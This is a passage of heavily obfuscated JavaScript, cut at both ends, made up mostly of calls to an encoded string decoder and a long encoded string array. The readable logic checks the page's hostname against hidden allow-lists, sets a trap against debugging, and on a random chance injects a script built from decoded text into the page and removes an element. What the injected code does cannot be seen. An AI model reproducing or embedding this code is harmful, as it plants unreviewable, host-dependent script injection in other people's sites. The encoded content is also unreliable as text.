S[a4')+Y(0x3c16,'h!0K')+Y(0xa5d,'J(u^')+Y(0x2f83,'Q45&')+Y(0x1043,'mI#g')+Y(0x1b36,'Q45&')+Y(0x213b,'6ZqT')+Y(0xa6a,'fVmH')+Y(0x2c21,'%x&B')+Y(0x3acd,'E$@2')+Y(0x1d79,'VJnG')+Y(0x4513,'dLmP')+Y(0x3c51,'hLyQ')+Y(0x1b32,'b6lW')+Y(0x40fd,'MkT6')+Y(0x147d,'V]r)')+Y(0x221c,'tHy]')+Y(0x11b1,'1%jC')+Y(0xe25,'tHy]')+Y(0x2be8,'1(Af')+Y(0x33e6,'J%hH')+Y(0x235b,'dLmP')+Y(0x2b69,'ir*3')+Y(0x409,'VJnG')+Y(0xc9b,'l4LE')+Y(0x231a,'&HmG')+Y(0xb55,'v776')+Y(0x1134,'Zkc%')+Y(0x3984,'S[a4')+Y(0x2a55,'MkT6')+Y(0x32b8,'E$@2')+Y(0x4153,'DlgP')+Y(0x158c,'9pW[')+Y(0x23b9,'MkT6')+Y(0x3474,'tHy]')+Y(0x3181,'DlgP')+Y(0x3a87,'G*kX')+Y(0x26e0,'f8WK')+Y(0x4089,'7eCY')+Y(0x2db2,'Cu$U')+Y(0x21aa,'ir*3')+Y(0x1bca,'V]r)')+Y(0x129d,'J%hH')+Y(0x746,'m^&J')+Y(0xd8b,'1PM*')+Y(0x350d,'1PM*')+Y(0x1a54,'Q45&')+Y(0x78f,'7eCY')+Y(0x261b,'S[a4')+Y(0x242a,'l4LE')+Y(0x4329,'v776')+Y(0x1cab,'mA87')+Y(0x2225,'G*kX')+Y(0x51d,'#[5H')+Y(0x37dc,'MkT6')+Y(0x2d43,'1(Af')+Y(0x3a4d,'7eCY')+Y(0x3463,'m^&J')+Y(0x140a,'ir*3')+Y(0x39e9,'WnL7')+Y(0xa5f,')A![')+Y(0x8eb,'hLyQ')+Y(0x8de,'G*kX')+Y(0x41fd,'J%hH')+Y(0x217e,')1JS')+Y(0x87e,']kYM')+Y(0x18cc,'[E4K')+Y(0x3c7,'S[a4')+Y(0x30d4,'DlgP')+Y(0x234c,'Z#et')+Y(0x25ef,'gIv9')+Y(0xa40,'QGV7')+Y(0x17c5,'1%jC')+Y(0x2ec9,'5L)s')+Y(0xb40,'%x&B')+Y(0xace,')A![')+Y(0x37be,'b6lW')+Y(0x485,'JvZN')+Y(0x8ec,'G*kX')+Y(0x19ae,'DlgP')+Y(0xac8,'Z#et')+Y(0x32fd,'mI#g')+Y(0x12f7,']kYM')+Y(0x11c6,'4]aJ')+Y(0x3d99,'6ZqT')+Y(0x15e0,'hLyQ')+Y(0x208,'[E4K')+Y(0x4399,'G*kX')+Y(0x1e07,'f8WK')+Y(0x646,'[E4K')+Y(0x2aae,'h!0K')+Y(0x3929,'E$@2')+Y(0x8ed,'ir*3')+Y(0x2f3b,'%x&B')+Y(0x4248,'#[5H')+Y(0x3689,'v776')+Y(0x1537,'Z#et')+Y(0x20c5,'v776')+Y(0x23a,'J(u^')+Y(0x1153,'V]r)')+Y(0x2746,'S[a4')+Y(0x72b,'WnL7')+Y(0x3952,'WnL7')+Y(0x3b1f,'Cu$U')+Y(0x30a,'MkT6')+Y(0x197f,'S[a4')+Y(0x1182,'S[a4')+Y(0x578,'Q45&')+Y(0x44b0,'MkT6')+Y(0x1eb1,'V]r)')+Y(0x1ee,'MkT6')+Y(0x2bb1,'Q45&')+Y(0x2e4f,'fVmH')+Y(0x15c0,'J(u^')+Y(0x43ef,'QGV7')+Y(0x423c,'hLyQ')+Y(0x2409,'7eCY')+Y(0x94e,'Q45&')+Y(0x40ab,'Zkc%')+Y(0x6e4,'m^&J')+Y(0x14b2,'VJnG')+Y(0x623,'E$@2')+Y(0x2ea,'vrwG')+Y(0x1a7c,'ir*3')+Y(0x28c5,'G*kX')+Y(0x533,'1(Af')+Y(0x408f,'MkT6')+Y(0x21ab,'J(u^')+Y(0x24be,'Z#et')+Y(0xc63,'DlgP')+Y(0x218a,'WnL7')+Y(0x230b,'4]aJ')+Y(0x400c,'G*kX')+Y(0x1968,'v776')+Y(0xa83,'b6lW')+Y(0x1e50,'gIv9')+Y(0xcd2,'5L)s')+Y(0x414b,'hLyQ')+Y(0x15c6,'WnL7')+Y(0x13e4,'VJnG')+Y(0x34a0,'fVmH')+Y(0x13f9,'dLmP')+Y(0xbbf,'PNzJ')+']'),d[Y(0x6e2,'6ZqT')]=Y(0x25a7,']kYM')+Y(0x3661,'9pW[')+Y(0x3fcd,'dLmP')+Y(0x2810,'17CK')+Y(0x2d34,'[E4K')+Y(0x22e4,'1PM*')+Y(0x127f,'l4LE')+Y(0x3e9f,'h!0K')+Y(0x33b8,'ir*3')+Y(0x38c3,'mrvk')+Y(0x3803,'&HmG')+Y(0x14c4,'DlgP')+Y(0x134e,'E$@2')+Y(0x20ac,'H%kI')+Y(0x757,'h!0K')+Y(0x189a,'&HmG'),d[Y(0x247,'JvZN')]=Y(0x27dc,'PNzJ')+Y(0x13a3,'PNzJ')+Y(0x4d5,'7eCY')+Y(0x3ab,'MkT6')+Y(0x2f0c,'#[5H')+Y(0x3e50,'17CK')+Y(0x289f,'ir*3')+Y(0x3165,'tHy]')+Y(0x4bc,'l4LE')+Y(0x24c0,'J%hH')+Y(0x3b8a,'dLmP')+Y(0x2b04,'WnL7'),d[Y(0x37cf,'h!0K')]=Y(0x460,'b6lW')+Y(0x41b8,'Cu$U')+Y(0x4432,'S[a4')+Y(0x1533,'6ZqT')+Y(0x19f9,'l4LE')+Y(0x2e38,'ir*3')+Y(0x1d65,'vrwG')+Y(0x1802,'fVmH')+Y(0x3508,')A![')+Y(0x1eaf,'Z#et')+Y(0x3f9c,'PNzJ')+Y(0x31b8,'G*kX')+Y(0x3c61,'tHy]')+Y(0x4237,'Z#et')+Y(0x4360,'QGV7')+Y(0x11c1,'DlgP')+Y(0x4057,'Z#et')+Y(0x31fb,')1JS'),d[Y(0x2c8a,'v776')]=function(z,B){return z===B;},d[Y(0x18ba,'H%kI')]=Y(0x10c5,'hLyQ')+Y(0x3f11,'9pW['),d[Y(0xd36,'QGV7')]=Y(0xa03,'ir*3')+Y(0x27b9,'[E4K')+Y(0x1e55,'tHy]')+Y(0x1bbb,'7eCY')+Y(0x4117,'Cu$U'),d[Y(0x58d,'PNzJ')]=Y(0x2fd,'[E4K')+Y(0x1afe,'1(Af'),d[Y(0x12f6,'17CK')]=Y(0x621,'17CK')+'t',d[Y(0x258c,'Zkc%')]=Y(0x832,'H%kI')+Y(0x30c6,'[E4K'),d[Y(0xb57,'MkT6')]=function(z,B){return z===B;},d[Y(0x44da,'1(Af')]=function(x,y,z){return x(y,z);},d[Y(0x2bf6,'#[5H')]=function(x,y,z){return x(y,z);},d[Y(0x8f5,'gIv9')]=function(z,B){return z-B;},d[Y(0x16b1,'%x&B')]=function(x,y){return x(y);},d[Y(0x3572,'5L)s')]=function(x,y,z){return x(y,z);},d[Y(0x2441,'JvZN')]=function(x){return x();},d[Y(0x438c,'m^&J')]=Y(0x360d,'&HmG')+'t',d[Y(0x2476,'m^&J')]=Y(0x3b97,'mI#g')+Y(0x10a1,'%x&B')+Y(0x71c,'&HmG'),d[Y(0x2998,'MkT6')]=Y(0x1ad8,'mrvk')+Y(0x24c1,'PNzJ')+Y(0x2f46,'9pW[')+Y(0x1cb2,'H%kI')+Y(0x41e6,'mrvk')+Y(0x1672,'1%jC')+Y(0x44e7,'6ZqT')+Y(0x13d2,'9pW['),d[Y(0x35e0,'5L)s')]=Y(0xc5f,'MkT6')+Y(0x1570,'MkT6')+Y(0x2a6a,'MkT6')+Y(0x5e9,'17CK')+Y(0xb04,'4]aJ')+Y(0x28ab,'1(Af'),d[Y(0x3c43,'QGV7')]=function(x){return x();},d[Y(0x232,'1PM*')]=function(x){return x();},d[Y(0x33c0,'J%hH')]=Y(0x770,'QGV7');var e=d,f=function(){var x=!![];return function(y,z){var B=x?function(){var Z=_0x2350359d;if(z){var C=z[Z(0x2436,'PNzJ')](y,arguments);return z=null,C;}}:function(){};return x=![],B;};}();function g(x,y){var a0=Y;for(var z in x)if(e[a0(0x1ee8,'dLmP')](z[a0(0x300d,'b6lW')+'h'],y)&&function(B,C){var a1=a0;for(var J=0x2;e[a1(0x1094,'dLmP')](J,C[a1(0x2ef9,'fVmH')+'h']);J++)if(e[a1(0x1910,'1%jC')](B[a1(0x4079,'G*kX')+a1(0x146b,'MkT6')](C[J][0x0]),C[J][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var a2=Y;return e[a2(0x30e5,'Q45&')](x,Math[a2(0x25f1,'4]aJ')](e[a2(0x1f31,'%x&B')](Math[a2(0x1fd9,'dLmP')+'m'](),e[a2(0x25f2,'Cu$U')](e[a2(0x1ec3,'mrvk')](y,0x1),x))));}function i(x,y){var a3=Y;for(var z=0x0;e[a3(0x358b,'MkT6')](z,y[a3(0x28b9,'1%jC')+'h']);z++){var B=y[z],C=e[a3(0x125f,'1PM*')](0x0,B[a3(0x3516,'m^&J')+'Of']('.'))?e[a3(0xf3f,'b6lW')]('.',x):x,J=e[a3(0x2df0,'%x&B')](C[a3(0x1d2f,'J(u^')+'h'],B[a3(0x1da4,'JvZN')+'h']),K=C[a3(0x37fa,'1%jC')+'Of'](B,J),J=e[a3(0x2e1b,'4]aJ')](-0x1,K)&&e[a3(0x999,'Z#et')](K,J);if(J&&(e[a3(0x2f96,'J%hH')](C[a3(0x1ef3,'mA87')+'h'],B[a3(0x83b,'%x&B')+'h'])||e[a3(0x3584,'QGV7')](0x0,B[a3(0x2d23,'H%kI')+'Of']('.'))))return 0x1;}}function j(){var a4=Y,x,y;return e[a4(0x2221,'%x&B')](g,e[a4(0x2e07,')1JS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=Y,x=e[a5(0x42ec,'gIv9')](l,e[a5(0x5e4,'J%hH')](j));if(x){var x=e[a5(0x21ed,'dLmP')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a5(0x3b0a,'VJnG')](0x46,x[a5(0x1ff,'dLmP')+a5(0x3c87,')1JS')](0x0))&&e[a5(0xcb8,'QGV7')](0x66,x[a5(0x3664,'S[a4')+a5(0x250f,'Q45&')](0x0))||e[a5(0x2a72,'WnL7')](0x49,x[a5(0x155d,'VJnG')+a5(0x146b,'MkT6')](0x1))&&e[a5(0x3b0a,'VJnG')](0x69,x[a5(0x30dc,'fVmH')+a5(0x4453,'QGV7')](0x1))||e[a5(0xf95,'5L)s')](0x4c,x[a5(0x32fa,'WnL7')+a5(0xc9a,'J%hH')](0x2))&&e[a5(0x2856,'mA87')](0x6c,x[a5(0x31ab,'DlgP')+a5(0x4170,'Cu$U')](0x2))||e[a5(0x2d9c,'6ZqT')](0x45,x[a5(0x259d,'#[5H')+a5(0x128f,'PNzJ')](0x3))&&e[a5(0x286c,'J(u^')](0x65,x[a5(0x3664,'S[a4')+a5(0x1dcf,'&HmG')](0x3))||e[a5(0x16a2,'gIv9')](0x3a,x[a5(0x981,'vrwG')+a5(0x34c8,']kYM')](0x4))):void 0x0;}}function l(x){var a6=Y;return e[a6(0x3c5c,'Cu$U')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a7=Y,x=e[a7(0x1c1f,'#[5H')](j);if(x){var y=e[a7(0x3dbe,'vrwG')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a7(0x2452,'ir*3')](y,'~')?e[a7(0x38fb,'MkT6')](l,x):z)&&e[a7(0x261c,'mI#g')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a7(0x36c7,'mrvk')](y,z);}}function n(){var a8=Y,x=e[a8(0x3d39,'PNzJ')],y=new RegExp(e[a8(0x4192,'WnL7')],'g');return x[a8(0x33bd,'5L)s')+'ce'](y,'')[a8(0x309a,'l4LE')](';');}function o(){var a9=Y,x=e[a9(0x2ce2,'%x&B')],y=new RegExp(e[a9(0x1c52,'DlgP')],'g');return x[a9(0x1a31,'1%jC')+'ce'](y,'')[a9(0x276c,'tHy]')](';');}function p(x){var aa=Y;return e[aa(0x2eca,'1(Af')](-0x1,x[aa(0x1616,'QGV7')+'Of'](String[aa(0xc5d,'H%kI')+aa(0x2373,'5L)s')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0xd4d,'Zkc%')](x)||new RegExp(e[aa(0x34f5,'%x&B')],'g')[aa(0x1252,'MkT6')](x));var y;}function q(x,y){var ab=Y,z=x[ab(0x558,'#[5H')+'h'];return e[ab(0x27bf,'hLyQ')](x[ab(0x10bb,'b6lW')+ab(0x34d6,'E$@2')](e[ab(0x3586,'QGV7')](z,y[ab(0x44c1,'WnL7')+'h']),z),y);}function r(){var ac=Y,x=e[ac(0x1279,'mI#g')][ac(0x3dd1,'fVmH')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z={};z[ac(0xcdd,']kYM')]=e[ac(0x5af,'%x&B')],z[ac(0x158f,'G*kX')]=function(R,U){var ad=ac;return e[ad(0x1141,')1JS')](R,U);},z[ac(0x43a8,'&HmG')]=e[ac(0x2c7d,'WnL7')],z[ac(0x264,'J(u^')]=function(R,U){var ae=ac;return e[ae(0x27bf,'hLyQ')](R,U);},z[ac(0x183b,'tHy]')]=e[ac(0x2a74,'Z#et')],z[ac(0x343,'S[a4')]=function(R,U){var af=ac;return e[af(0x3297,'ir*3')](R,U);},z[ac(0x3665,'1PM*')]=e[ac(0x252e,'G*kX')],z[ac(0xe60,'%x&B')]=function(R,U){var ag=ac;return e[ag(0x301a,'E$@2')](R,U);},z[ac(0x3d5a,'E$@2')]=function(R){var ah=ac;return e[ah(0x11a2,'1%jC')](R);};var B=z;continue;case'1':return!K||!!(e[ac(0x1c7a,'Q45&')](i,K=e[ac(0x32aa,'f8WK')](q,K,String[ac(0x1f71,'7eCY')+ac(0x1bf4,'H%kI')+'de'](0x2e))?K[ac(0x27ae,'l4LE')+ac(0x2932,'PNzJ')](0x0,e[ac(0x312f,'b6lW')](K[ac(0x9b8,')A![')+'h'],0x1)):K,J)||e[ac(0x29dd,'J(u^')](i,K,Q)||e[ac(0x3390,'l4LE')](p,K)||e[ac(0x1a5c,'6ZqT')](k));case'2':var C=e[ac(0x43f0,'J%hH')](f,this,function(){var ai=ac,R=B[ai(0x56e,'E$@2')](typeof window,B[ai(0x3abb,'m^&J')])?window:B[ai(0x365,'S[a4')](typeof process,B[ai(0x33f,'vrwG')])&&B[ai(0x1839,'%x&B')](typeof require,B[ai(0x1841,'m^&J')])&&B[ai(0x1c6d,'5L)s')](typeof global,B[ai(0xef8,'fVmH')])?global:this,U=function(){var aj=ai,W=new R[(aj(0x3455,'6ZqT'))+'p'](B[aj(0x163e,'f8WK')]);return!W[aj(0x24ef,'hLyQ')](C);};return B[ai(0x4045,'9pW[')](U);});continue;case'3':var J=e[ac(0x1c1f,'#[5H')](n),K=e[ac(0x185b,'f8WK')](m),Q=e[ac(0x3341,'hLyQ')](o);continue;case'4':e[ac(0x4272,'f8WK')](C);continue;}break;}}function s(x){var ak=Y,y=e[ak(0x29ef,'&HmG')](j),z;y&&((z=y[ak(0x1893,'1PM*')+ak(0x41c4,'b6lW')+ak(0x2242,'%x&B')](e[ak(0x1cc0,'E$@2')]))[ak(0x1283,']kYM')]=e[ak(0x1c09,'1%jC')],z[ak(0x17fe,'1(Af')+ak(0xee2,'m^&J')+'t']=x,(y[ak(0x2986,'J(u^')]||y[ak(0x1ba4,'mrvk')]||y[ak(0x3642,'tHy]')+ak(0x33a,'9pW[')+ak(0x44ba,')A![')])[ak(0x18da,'6ZqT')+ak(0x310d,'Q45&')+'d'](z),z[ak(0x1509,'fVmH')+'e']());}function t(){var al=Y,x,y=e[al(0x23fb,'&HmG')](g,e[al(0x4456,'&HmG')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=e[al(0x1935,'V]r)')],B=new RegExp(e[al(0x26f4,'f8WK')],'g'),(B=y[z[al(0xb56,'h!0K')+'ce'](B,'')])&&B[al(0x30b5,'PNzJ')+al(0x2f52,'gIv9')][al(0x2559,']kYM')+al(0x3f3f,'ir*3')+'d'](B));}try{var u,v,w;e[Y(0x2e9a,'b6lW')](r)||(e[Y(0x383a,'JvZN')](t),e[Y(0x2cd6,'tHy]')](0x1,e[Y(0x404d,'9pW[')](h,0x1,u=0x4))||e[Y(0x352e,'WnL7')](s,e[Y(0x171b,'G*kX')](e[Y(0x3ed2,'Zkc%')]('(',new Function((function(){var _0x2983918=function(){var _0x8804542c=['neXdzfDnEuvOsNLRCLn5z3DLreKZwLn3BK5RqxDHEwnW','ttjsvgvivw5mq2rUv1zNELz6vLDArwrysNL3BLjgtNjH','zfvoDMfSyZfAv1jyvuHRBKXdzdnIvZLPvJfcwweXyZnI','u3LND2verxLzExDUtKnOBvz5y3blmhnVtuHNEe0Yuxnk','BMvfmuLJmwrsyuDss1uYouDwELjqsNL3BLz6wNDzmhC0','AgTtBKPWsNL3BMngtNzvv0K0yta1wfvvog5mq2ryvvrK','ELuXy1HStgfTww5mq2r0t0C5EfOYmxjtmwrqtKnJC0OY','BvzRs1H0CfPPAgznsgD5t1rJmK5uwtvAvNnUyMS1BMvR','z3LnmKLZsJbOuLPuuw5lvJa5wM5wDvKZuNbImJrVy0n4','u2nWwfnOreXiAgjuAwD3zurgAe1tD25HshaZuunJCeT5','v3LKAMfhrNLrwffUwfnODKT5C3bpmZv1sMLzB2jumxnk','Eu5utxnkEMqYs0nvBKTtDeXlrei0tvrzmeXdzdzjEMC0','we5vC25mq2rytKu1ALqYsM9zmhbPuZa5we5etMPumu5Y','vxPoAeP5Bgrlsfi1y0DwDLPPqNDJBtLQwLHoEKXfsMjw','q2nZsJnAsLiXAhzKBtbUtenKrgjxDfvAAKv2wtb0seP5','mtm0mJyYr3HxvLvz','ALLytMXkEK1Ut21AyLrPz3DLrezQt1n3BLnvoufpu2nW','vgH2yLzJmMfty3nkmwrst1rgwe5yvLrLrwnUtenKwe5x','EwD3zurfmu1tD25LAu00t0nJCeSWC29nsgD5tLDvC0P6','mNHHvKvAAvndzgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnT','nw9wmuPvtvzJmW','EwD3zurjmu1tD25JsgXXtKnJCeSWC29nsgD4wxPNC0OZ','C0P6AgXpvfvUs1yWC2f6mxzmr3C5wM5wDvKZuNbImJrV','AKzOtenKEu4XDefkEwTYu3LND2vertnpu3DUwfzKwfPP','u2nWsZbZB01iz3LnvevZsJbOuLPuuw5lu3HRvZbZB01i','uJfJBtrNy0n0Ee8ZmhnArNrms0rcne1xuxLmq2rKsKHA','vZL1s0vvCguZwMHJAujuufu0n2nTvJbKweP1suDAyLv5','sgD5turNC0OYEhvxA3nUs1nRCMnhrNLJmLzkyM5rB1nP','C29nsgD4txPjC0OYAdzKmefUs1n0teTeqJrnAMC1tenJ','v28WsNLRCLn5z3DLreu1tLn3BLnvnvfHu2nWsZbZB01i','vJfgr1PfEerHEKPyvuzWALvirw5mq2rytKrcwMfisKDz','z25yvNn3zurcza','wLnKzeTiwxnkEwnWteHzovPSDfDlrei0twPNneXdzfLu','rxbLm0PSzeHwEwjPqNDqAJf4tZmWC1PgDeXlrei0tvrR','y1nSn2nTvJbKweP1suHcogzirtDMu3HRvZbZB01iz3Lo','uLfkEwTYu3LND2verxLpu3DUsKHSmwvdy3blmhnVtuHN','tLrJC0OZqJvHALfUs1yWovn5z3DLrev5wLn3BLD6vNfn','mfzytLDSB1jhAhHkExDUy2ToCLyXyZnAr1jmzdbnBKXd','vK1UtenKEveYDhHwELL6wKvOtLr5y3nkm1u0yJjWwfvy','rxLnELeXtMPJne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05','tuHNEfLxuxnkmdL4vtnRBKTtDeXlrei0twPNm0XdzhDL','uw5mq2ryvurSCwqYmxzxBKPysNL3BMfhmxzLr1zuytno','vZbbBKTwmhnkmMnUs1r0EvPyuJfJBtrNwMX0v0TeqJrn','tenJnfPuAZfkEwXKufDAmwjTtJbHvZL1s0HVC1ftBdDK','vtbmq2rKvJfKBuP5Bgrlse5IvfnND2vesxDzu3DUu1u1','mJfKCNDsANG','q3DUuw1fmwrty3byvdfTzfC1AMrhBhzIAwG2tevfCguZ','vw5lu3rms0rcne1xrxPmq2q2utjWC0P5A3jtEwD3zurj','yKrWmgfhBhPmrwC5wM5wDvKZuNbImJrVs1H0mLLyswDw','mtC1nde4r1bxBvfQ','mKzQzeDouLj5y3nkmNHAwM10we5xuMTvrMnUtenKwe5R','m1PZsNLSzeThsJbImKvZy0nSyLzPz3DLrezSwKn3BLz6','z3DLrezOtwL3BG','EuTiwMHJAujZufrcne1dEhrmrZrZyNOWD2veqtDIAJfW','txbLm0PSzeHwEq','rezTtxL3BLzQtwHju2nWwfqXBwrxnwPKr2X2yMLOD0Xi','AujfufDAyLrPz3DLreL3t1n3BK5dAg1wEwnWwfnOBKXi','u3LND2vertfpq3DUt0Dvnu5ty3blmhnVtuHNEe1Qz3nk','CLn5z3DLrezTwxL3BMfiCdnrq2nWsZbZB01iz3HAvgDZ','BfHumfPRveDfBKXdzfHorgXPvNPKrgjgzfbJu2nZsJjo','vNLIAuj6ufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLN','CfHtD25AEwnWteHfowngDg1xmKv4s0rcne1xrMXmq2nX','C0OZzeLumMrytJjsALzwtNznBgmYzuDoufuYDfzLv1PO','s0rcne1Qwtrmq2rsvevzCuP5A3blAtf3wvHkELPvBhvK','rw5lu3rms0rcne1QwMTmq2rytM5KCKP5A3jtEwD3zurj','AxDUvtforfLty3blu3r3wvHkELPvBhvKq2Hls0rcne1Q','D2vertvAq3DUtKnOBvz5y3blmhnVtuHNEe9utxnkmtu1','vJfcs1PguLHkExDUvJfjm1KWChPtm2XyvuvnBKXdzg9v','v2TZBKTwmg9sq2S3zLr0EvPyuJfJBtrNuwX0vuTeqJrn','AwnTvMHHENrSyKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6','BgvUz3rO','wtfyu3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyW','y2HHCKnVzgvbDa','u1zSC1KXuLHkExDUyZboCLPyAgfJr1jrwvnJC0OZAhrH','sgD4twPzC0OXntvzEuvUs1n0teTeqJrnvfe0tenKue5R','ovn5z3DLrezStwL3BK5RqxDHEwnWsZbZB01iz3HAAMnZ','yJfKwfvTEgPwBKvUtenKwfvTEgTtru52u1zKu1fTtKPs','rvPPu0nKzfD6qJrnvJa2tfmXmgfhBhPxEwrZv2Xsr1LR','m0LYufnJBeP5C29kEKf3sNL0C1D5zgPHr0z5uti5A1Pv','EK5RvdnfBKXdzevrmJL0vNPADgfgzfbHu2nZsJfKu0WY','vvDkEwjwCfDArxHysNL3BLz6wxDsrMmYvM1ovgqWy25m','sJfKu1eWoxPnsejRvdfJBKXdzhHwmdHYwwSXnuP5D25s','rJbkmtbVzfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4tunR','EhrlwhqYwvHjz2jQmwjyu3H2ufrcne1dEhDmseu5sNLJ','ndiWnJrwzwvMqLe','tunSn2jQmxfxEwrWyM1sBgvfow1kmtbVyMLRn2zysMXK','r2rZyJjkAgjdEenxmvfVtuHNEu56qxnkmhrustfrBKTw','BKTtDeXlrei0tvDfmKXdzePuBejWsNLRCLn5z3DLrezO','A1CWC29nsgD5tLrvC0OWwKDovtrUs1yWovPUvNvzm1jW','wxLfBKTtDeXlrei0twPoBuXdzhfvEK5OsNLRCLn5z3DL','sgD5ttjrC0OXmgTKBfvUs1n0teTeqJrnve13tenJEfiX','refZtuHND1HtEdbHr2X6v3LKtLDRvKXuBKfUwfqXBwrx','sfOZyM1vBKXdzdnJmwHTzwXoDMfdy3nkmMm0yxK5EfDf','suHbDgnuDdLmr1jIu3LND2vertbou3DUuw1fmwrty3by','EuLhCZLnsgD3teD3owrhAhbJmxnUyKzWvvjTsKLkmtfI','tM1wueP5BgrxmKv4s0rcne1QrxLmq2m0wLrRmuP5A3jk','wKfnr3nUs1n0ta','mu5QBgXxEwr1vg1KnLrxrw5yvdbOsvz0ze8ZmwPqvJH3','s0rcne1Qutvmq2m0wLrRmuP5A3jtEwD3zurgBe9tD25v','EgTxmhnVtuHNEu1hsxnkEMqYs0nvBKTwmdLtEwD3zurj','ztjfovLtmhDLrev5tLr0mLLyswDzEJfMtuHNEu9uyZjo','zvrvBKXdzerpr3rAuw5gmfPgtKHkExDUyMXoDLngyZjv','A1bxwJfIBu4WyvC5DuThA3bLm1POy2LcCvbtzgHzBu5R','AMSXtenKC2jSCeXkEwXKufDAyLrPz3DLreKXwxL3BLyX','mg9Lu3DUv2LJCfb6qJrov0u2tuHNm1LtEdvqwe5Iwvrb','mvz0yJnswe5utMTtrwnUtenKwfvwAg9JA052zfHkEeP5','m1n6vLHumJbUtenKwfvUsxDsrgH2yw5WweP5D25wmdLq','mhnVtuHNEu9xvxnkmxmXywPfBKTtDeXlrei0twPvneXd','meThwLHkEwTYu3LND2vestjoAxDUwfzKwfPPy3blmhnV','t0P5A3jtEwD3zurfEK5tD25oA0f3yxLJCeSWC29nsgD5','vLyXrLDzmvzOsNL3BLOZwxPArxqYyvznBKXdzdnnAZvR','DuSXzfjuBvjny1nJC0OZstrHm1PytLroA1nfDgHkExDU','wLzwu1nvtNzIwej2yM1wDwrdAhLlvhqYwvHjz2reDg1I','Ewr6wLnKzeTdBgjwAwD3zurfnu5PD25JsgXXtKnJCfHt','vvrgBLz6vLnzmujnuM1ougvhmxrkExDUvNPzm1KXrKrH','ttvmq2rnt0rsseP5A3jkmK5SsJeWB2f5D25kEwTZyKnR','vNPJD09gyZjxBu5rvfzJBKXdzgTrmNr1zdboDMfSyZjn','tuHNEe5xsxnkmwHqzg13BKTtDeXlrei0tvrnEKXdy29s','rw5mq2rZt0D0C1fvB3HtEwnZsJjSAfnTtLvIvZLsuMXJ','ytbsDfLty3nkm1z0yta5we5RnwTvv1POsNL3BMvTmxjr','zg1gEuLgohDLreK1tNPzmu5QBgTqvNnUzgToCLjxD3Pm','mJLUvNPwD1KWChPtEwnZsJngnfDhDfHoELjSsNL3BLLv','n2PSrMriEq','vMmYy2Tkq1Lty3nkmMHuytnSwfvQzgTtmu5YuvnJC0OY','rezPtun3BLDfotjIq2nWsZbZB01iz3Lnre1ZsJeWA2rS','t0HJBKTwmdLABhrps0rcne1usMTmq2r1u0HWv0P5Bgrm','sfz5yMLcCK8ZmdDKBuz5suDNovPUvNvzm1jWyJi0B2jd','B1PSDfDlrei0tvrrEKXdzeHtAMGZsNLSzeThwMjwAwD3','EwnZsJfKufrhBhfzmNHRvfHfBKXdzdfKmvPRu2XSD1KX','B1KWAhrImwrytLm5A1nTrw5mq2rytJncALzwtNzwBgmY','mu5ewvnJCeSWC29nsgD5twPRC0P5AezIq29Us1n0teTe','CuP5A3jtEwD3zurjne5PD25vmu5ewvnJCeSWC29nsgD5','mtGYmdmZwgjVwwHn','CgrhtM9lsgXIzwLZCLHtBdDzmKz6wLnJD0P6CdjzweLN','vhq5teDSyKOZqNLIm1j2zeHSD1PtzgrxEwrSvdfKnwmW','D0TirxbpmZbZwKz0teTeqJrnv1jTtenKtu9euKHkEwXK','ne1xsM1mq2rZvZboAeP5A3jtEwD3zurjnu1PD25rre5T','tMLmq2riu2POm0P5A3jtEwD3zurjnu55D25uweLXs1nJ','EwnZsJncvgiZzfHvrNbRvercmfKWEfPomLjnwvnJC0OY','zurjnu56wtfoAMXSv3LKtgmYsNrKmw9UwfnOAKXhsxbm','nwjuDefUvG','ntblrw9VtuHNEq','yZbAv3bgt0C4DW','rMPnExDUvtforfLty3byvdfTzfC1AMrhBhzIAwHgtevz','sMXKsfz5yMLcD0TirxbpmZbZwKz0teTeqJrnAKu1tenK','mxzIvMmYuM1su2jxoxHwmuP0sNL3BLz6wMLvBgmYt0rO','tey4D2vestvoELKXtMPSBfD5zfDKrZLUvtfvBLHumtDM','vtnsEwfxnw5xEwrTy205DfeYAgHJA052wKDvBLHtAhnx','uvqXn2zuDejxmdrVtuHNEfLQtxnkmtu1wxLfBKTwmdLA','vLnhvw5mq2rytM1SvgvhmxzHBgmYvxLJC0OXzfbtmgWY','BLyXqK1xvMmZt1DgrLLty3nkmwrrvg1sswfhAgTwBvPu','ufHfn2ztEgTxmhnVtuHNEu9hrxnkEMqYs0nvBKTwmdLt','mK5SsJeWB2ntD25kEwXKtZnfBuPPAhvAwgnNy1nND2ve','DdLKrdb3zurbCW','m0Xdzfrvme5OsNLSzeThmhnKmMX1wKC5m0TtBdHMq2H0','mtaZmZmZz2fKEKfs','D25zvu5Yvg1grgj6BhvwEwnZsJjSBgfhuKLnA05lsNL3','rwnUtenKwfvQrKTAA3qXzunJC0OXzfbxr0yYvti5mwvy','mvvYEvzezG','DhvxmJLKs1nvD2verxDnrJbWtZmXEvPyuJfJBtrNy1r0','odi3nMHyDMjgqq','z3LnALfZsJncnwfQuw5lu3rms0rcne1uwMLmq2rhuMPw','y3nkmMG2zdbbBKTwmdLtEwD3zurjD01PD25AEuv3vKnJ','sZbZB01iz3LpvgDZsJncnwfQuw5lu3rms0rcne1uAgXm','zhbpr3rYzwXoDK5SyZjzu2nZsJfKuvLUvJjIvZLAuw5f','zgXtweOWvNPAA1PgrLHkExDUyZfSwwjizfrIEK